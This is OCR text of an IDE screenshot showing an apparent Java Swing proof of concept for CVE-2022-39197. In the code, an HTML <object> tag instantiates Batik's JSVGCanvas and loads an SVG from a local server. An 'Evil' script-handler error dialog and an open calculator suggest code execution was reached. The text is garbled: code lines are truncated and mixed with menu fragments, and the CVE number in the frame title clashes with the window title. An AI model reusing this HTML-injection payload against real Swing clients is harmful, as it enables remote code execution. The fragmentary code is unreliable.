 ERROR
Help
CVE-2022-39197 - App.java - IntelliJ IDEA
SVG Error:
Evil cannot be cast to org.apache.batik.script.ScriptHandler
Show Details
OK
Swing
BaseScriptingEnvironment.class
ObjectView.java
org.example;
swing.*;
d!
App
atic void main( String[] args ) {
g html = "" +
<html>" +
"<object classid='org.apache.batik.swing.JSVGCanvas'>" +
"<param name='URI' value='http://localhost:8080/files/test.svg'>" +
"</object>" +
</html>";
e f = new JFrame( title: "CVE-2022-39397");
l l = new JLabel(html);
(l);
Size( width: 300, height: 300);
DefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
Visible(true);
atic void test() {
m.out.println("test");
m
Maven
Database
Ant
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
src
main
java
or
test
target
CVE-2022-3
m pom.xml
External Librari
Scratches and
Run: Swing
"C:\Pro
2: Favorites
3: Find
6: TODO
Build
4: Run
5: Debug
Terminal
1 Event Log
All files are up-to-date (moments ago)
12:26 CRLF UTF-8 4 spaces